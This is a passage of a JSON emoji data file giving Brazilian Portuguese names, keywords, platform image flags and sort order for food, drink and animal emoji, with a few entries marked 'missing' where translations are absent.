legume","short_name":"beans","short_names":["feij\u00f5es"],"sort_order":719},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"planta","short_name":"chestnut","short_names":["castanha"],"sort_order":720},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":false,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"missing","short_name":"ginger_root","short_names":["missing2"],"sort_order":721},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":false,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"missing","short_name":"pea_pod","short_names":["missing2"],"sort_order":722},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"p\u00e3o de forma","short_name":"bread","short_names":["p\u00e3o"],"sort_order":723},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comida, p\u00e3o","short_name":"croissant","short_names":["croissant"],"sort_order":724},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bisnaga, comida, p\u00e3o","short_name":"baguette_bread","short_names":["baguete"],"sort_order":725},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arepa, lavash, naan, pita","short_name":"flatbread","short_names":["p\u00e3o s\u00edrio"],"sort_order":726},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"pretzel","short_name":"pretzel","short_names":["pretzel"],"sort_order":727},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"chimia, p\u00e3o","short_name":"bagel","short_names":["rosca"],"sort_order":728},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comida, crepes","short_name":"pancakes","short_names":["panquecas"],"sort_order":729},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"gofre, wafle","short_name":"waffle","short_names":["waffle"],"sort_order":730},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"queijo su\u00ed\u00e7o","short_name":"cheese_wedge","short_names":["queijo"],"sort_order":731},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"carne no osso, osso","short_name":"meat_on_bone","short_names":["carne"],"sort_order":732},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"aves, coxa, coxinha","short_name":"poultry_leg","short_names":["coxa de frango"],"sort_order":733},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bife, costeleta de porco","short_name":"cut_of_meat","short_names":["corte de carne"],"sort_order":734},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comida, toucinho","short_name":"bacon","short_names":["bacon"],"sort_order":735},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"b\u00farguer","short_name":"hamburger","short_names":["hamb\u00farguer"],"sort_order":736},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fritas","short_name":"fries","short_names":["batata frita"],"sort_order":737},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fatia de pizza","short_name":"pizza","short_names":["pizza"],"sort_order":738},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"hot dog, p\u00e3o com salsicha","short_name":"hotdog","short_names":["cachorro-quente"],"sort_order":739},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"sandu\u00edche","short_name":"sandwich","short_names":["sandu\u00edche"],"sort_order":740},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comida mexicana","short_name":"taco","short_names":["taco"],"sort_order":741},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comida mexicana","short_name":"burrito","short_names":["burrito"],"sort_order":742},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"enrolado, mexicano","short_name":"tamale","short_names":["tamale"],"sort_order":743},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comida, kebab, p\u00e3o, recheio, wrap","short_name":"stuffed_flatbread","short_names":["p\u00e3o recheado"],"sort_order":744},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"alm\u00f4ndega, gr\u00e3o de bico","short_name":"falafel","short_names":["falafel"],"sort_order":745},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comida","short_name":"egg","short_names":["ovo"],"sort_order":746},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"frigideira, ovo, ovo estrelado","short_name":"fried_egg","short_names":["ovo frito"],"sort_order":747},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ca\u00e7arola, comida, paella, panela, rasa","short_name":"shallow_pan_of_food","short_names":["ca\u00e7arola com comida"],"sort_order":748},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ensopado, tigela de comida","short_name":"stew","short_names":["panela"],"sort_order":749},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"chocolate, derretido, panela, queijo, su\u00ed\u00e7o","short_name":"fondue","short_names":["fondue"],"sort_order":750},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"caf\u00e9 da manh\u00e3, cereal","short_name":"bowl_with_spoon","short_names":["tigela com colher"],"sort_order":751},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comida, salada, verde","short_name":"green_salad","short_names":["salada verde"],"sort_order":752},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"balde de pipoca, pipoca de cinema","short_name":"popcorn","short_names":["pipoca"],"sort_order":753},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"latic\u00ednio","short_name":"butter","short_names":["manteiga"],"sort_order":754},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"condimento, saleiro","short_name":"salt","short_names":["sal"],"sort_order":755},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"lata","short_name":"canned_food","short_names":["comida enlatada"],"sort_order":756},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"caixa, caixa de bent\u00f4","short_name":"bento","short_names":["bent\u00f4"],"sort_order":757},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arroz, cracker","short_name":"rice_cracker","short_names":["biscoito de arroz"],"sort_order":758},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arroz, japon\u00eas, onigiri","short_name":"rice_ball","short_names":["arroz japon\u00eas"],"sort_order":759},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arroz","short_name":"rice","short_names":["arroz cozido"],"sort_order":760},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arroz, curry, curry e arroz","short_name":"curry","short_names":["arroz com curry"],"sort_order":761},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ramen, tigela","short_name":"ramen","short_names":["l\u00e1men"],"sort_order":762},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"macarronada, macarr\u00e3o","short_name":"spaghetti","short_names":["espaguete"],"sort_order":763},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"assada, batata, batata-doce","short_name":"sweet_potato","short_names":["batata assada"],"sort_order":764},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"espetinho, frutos do mar, frutos do mar no espetinho, restaurante","short_name":"oden","short_names":["oden"],"sort_order":765},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comida japonesa","short_name":"sushi","short_names":["sushi"],"sort_order":766},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"camar\u00e3o, tempura","short_name":"fried_shrimp","short_names":["camar\u00e3o frito"],"sort_order":767},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"croquete de peixe, peixe","short_name":"fish_cake","short_names":["bolinho de peixe"],"sort_order":768},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"festival, outono, yu\u00e8bing","short_name":"moon_cake","short_names":["bolo lunar"],"sort_order":769},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bolinho japon\u00eas, japon\u00eas, mochi, mochiko, sobremesa","short_name":"dango","short_names":["dango"],"sort_order":770},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"asi\u00e1tico, bolinho, chin\u00eas, dumpling, empanada","short_name":"dumpling","short_names":["bolinho asi\u00e1tico"],"sort_order":771},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"profecia","short_name":"fortune_cookie","short_names":["biscoito da sorte"],"sort_order":772},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"caixa para viagem","short_name":"takeout_box","short_names":["caixa para viagem"],"sort_order":773},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, c\u00e2ncer, zod\u00edaco","short_name":"crab","short_names":["caranguejo"],"sort_order":774},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bisque, caldo, fruto do mar, garras","short_name":"lobster","short_names":["lagosta"],"sort_order":775},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comida, crust\u00e1ceo","short_name":"shrimp","short_names":["camar\u00e3o"],"sort_order":776},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comida, molusco","short_name":"squid","short_names":["lula"],"sort_order":777},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"mergulho, p\u00e9rola","short_name":"oyster","short_names":["ostra"],"sort_order":778},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"sorvete, sorvete de casquinha, sorvete na casquinha","short_name":"icecream","short_names":["sorvete italiano"],"sort_order":779},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"gelo, raspadinha, sobremesa","short_name":"shaved_ice","short_names":["raspadinha de gelo"],"sort_order":780},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"sobremesa","short_name":"ice_cream","short_names":["sorvete"],"sort_order":781},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"rosquinha","short_name":"doughnut","short_names":["donut"],"sort_order":782},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bolacha, cookie, doce","short_name":"cookie","short_names":["biscoito"],"sort_order":783},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"anivers\u00e1rio, bolo, comemora\u00e7\u00e3o","short_name":"birthday","short_names":["bolo de anivers\u00e1rio"],"sort_order":784},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bolo, fatia, fatia de bolo, p\u00e3o de l\u00f3, sobremesa","short_name":"cake","short_names":["p\u00e3o de l\u00f3 de morango"],"sort_order":785},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bolo, confeitaria, doce, torta","short_name":"cupcake","short_names":["cupcake"],"sort_order":786},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fatia de torta","short_name":"pie","short_names":["torta"],"sort_order":787},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"barra, barra de chocolate","short_name":"chocolate_bar","short_names":["chocolate"],"sort_order":788},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"balinha, doce","short_name":"candy","short_names":["bala"],"sort_order":789},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bala, doce","short_name":"lollipop","short_names":["pirulito"],"sort_order":790},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"pudim de leite, pudim de ovos","short_name":"custard","short_names":["pudim"],"sort_order":791},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"mel, pote","short_name":"honey_pot","short_names":["pote de mel"],"sort_order":792},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"beb\u00ea, leite, leitinho, nen\u00e9m","short_name":"baby_bottle","short_names":["mamadeira"],"sort_order":793},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"copo, leite","short_name":"glass_of_milk","short_names":["copo de leite"],"sort_order":794},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cafezinho, ch\u00e1","short_name":"coffee","short_names":["caf\u00e9"],"sort_order":795},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bebida, chaleira, ch\u00e1","short_name":"teapot","short_names":["bule"],"sort_order":796},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bebida, ch\u00e1, x\u00edcara, x\u00edcara de ch\u00e1","short_name":"tea","short_names":["x\u00edcara de ch\u00e1 sem al\u00e7a"],"sort_order":797},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bar, bebida, copo, garrafa, garrafa e copo de saqu\u00ea","short_name":"sake","short_names":["saqu\u00ea"],"sort_order":798},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bar, champanha, champanhe, espumante, garrafa","short_name":"champagne","short_names":["garrafa de champanhe"],"sort_order":799},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bar, bebida, c\u00e1lice de vinho, ta\u00e7a de vinho","short_name":"wine_glass","short_names":["vinho"],"sort_order":800},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bar, ta\u00e7a de coquetel","short_name":"cocktail","short_names":["coquetel"],"sort_order":801},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bar, bebida, coquetel de frutas, drink, tropical","short_name":"tropical_drink","short_names":["bebida tropical"],"sort_order":802},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bar, caneca, caneca de cerveja, chopp","short_name":"beer","short_names":["cerveja"],"sort_order":803},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bar, caneca, canecas, cerveja, chopp","short_name":"beers","short_names":["canecas de cerveja"],"sort_order":804},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"brinde, champanhe, comemora\u00e7\u00e3o, ta\u00e7a, tim-tim","short_name":"clinking_glasses","short_names":["ta\u00e7as brindando"],"sort_order":805},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bebida, drink, whisky","short_name":"tumbler_glass","short_names":["copo"],"sort_order":806},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bebida, derramar, vazio, vidro","short_name":"pouring_liquid","short_names":["derramando l\u00edquido"],"sort_order":807},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"suco","short_name":"cup_with_straw","short_names":["copo com canudo"],"sort_order":808},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bolha, ch\u00e1, leite, p\u00e9rola","short_name":"bubble_tea","short_names":["ch\u00e1 perolado"],"sort_order":809},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"caixa de suco","short_name":"beverage_box","short_names":["suco de caixa"],"sort_order":810},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bebida","short_name":"mate_drink","short_names":["mate"],"sort_order":811},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"gelado, iceberg","short_name":"ice_cube","short_names":["cubo de gelo"],"sort_order":812},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"pauzinhos","short_name":"chopsticks","short_names":["hashi"],"sort_order":813},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"knife_fork_plate","short_name":"knife_fork_plate","short_names":["Prato com talheres"],"sort_order":814},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"faca, garfo, talher","short_name":"fork_and_knife","short_names":["garfo e faca"],"sort_order":815},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"talher","short_name":"spoon","short_names":["colher"],"sort_order":816},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"faca","short_name":"hocho","short_names":["faca de cozinha"],"sort_order":817},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"armazenar, condimento, molho, recipiente, vazio","short_name":"jar","short_names":["jarro"],"sort_order":818},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ornamento chin\u00eas, vaso, vaso chin\u00eas","short_name":"amphora","short_names":["\u00e2nfora"],"sort_order":819}],"Animais e natureza":[{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, macaco, rosto","short_name":"monkey_face","short_names":["rosto de macaco"],"sort_order":535},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal","short_name":"monkey","short_names":["macaco"],"sort_order":536},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, macaco","short_name":"gorilla","short_names":["gorila"],"sort_order":537},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"macaco","short_name":"orangutan","short_names":["orangotango"],"sort_order":538},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, cachorro, rosto","short_name":"dog","short_names":["rosto de cachorro"],"sort_order":539},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal","short_name":"dog2","short_names":["cachorro"],"sort_order":540},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acessibilidade, cegueira, guia","short_name":"guide_dog","short_names":["c\u00e3o-guia"],"sort_order":541},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"accessibilidade, assist\u00eancia, c\u00e3o, servi\u00e7o","short_name":"service_dog","short_names":["c\u00e3o de servi\u00e7o"],"sort_order":542},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, cachorro","short_name":"poodle","short_names":["poodle"],"sort_order":543},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, lobo, rosto","short_name":"wolf","short_names":["rosto de lobo"],"sort_order":544},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"raposa, rosto","short_name":"fox_face","short_names":["rosto de raposa"],"sort_order":545},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"astuto, curioso","short_name":"raccoon","short_names":["guaxinim"],"sort_order":546},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, gato, rosto","short_name":"cat","short_names":["rosto de gato"],"sort_order":547},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal","short_name":"cat2","short_names":["gato"],"sort_order":548},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"azar, gato, preto","short_name":"black_cat","short_names":["gato preto"],"sort_order":549},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, le\u00e3o, rosto, zod\u00edaco","short_name":"lion_face","short_names":["rosto de le\u00e3o"],"sort_order":550},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, tigre","short_name":"tiger","short_names":["rosto de tigre"],"sort_order":551},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal","short_name":"tiger2","short_names":["tigre"],"sort_order":552},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal","short_name":"leopard","short_names":["leopardo"],"sort_order":553},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, cavalo, rosto","short_name":"horse","short_names":["rosto de cavalo"],"sort_order":554},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":false,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"missing","short_name":"moose","short_names":["missing2"],"sort_order":555},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":false,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"missing","short_name":"donkey","short_names":["missing2"],"sort_order":556},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, corrida de cavalo, equestre","short_name":"racehorse","short_names":["cavalo"],"sort_order":557},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"rosto, unic\u00f3rnio","short_name":"unicorn_face","short_names":["rosto de unic\u00f3rnio"],"sort_order":558},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, listra","short_name":"zebra_face","short_names":["zebra"],"sort_order":559},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, veado","short_name":"deer","short_names":["cervo"],"sort_order":560},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bisonte, b\u00fafalo, rebanho","short_name":"bison","short_names":["bis\u00e3o"],"sort_order":561},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, rosto, vaca","short_name":"cow","short_names":["rosto de vaca"],"sort_order":562},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, touro, zod\u00edaco","short_name":"ox","short_names":["boi"],"sort_order":563},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, b\u00fafalo, \u00e1gua","short_name":"water_buffalo","short_names":["b\u00fafalo-asi\u00e1tico"],"sort_order":564},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal","short_name":"cow2","short_names":["vaca"],"sort_order":565},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"animal, porco, rosto","short_name":"pig","short_names":["rosto de 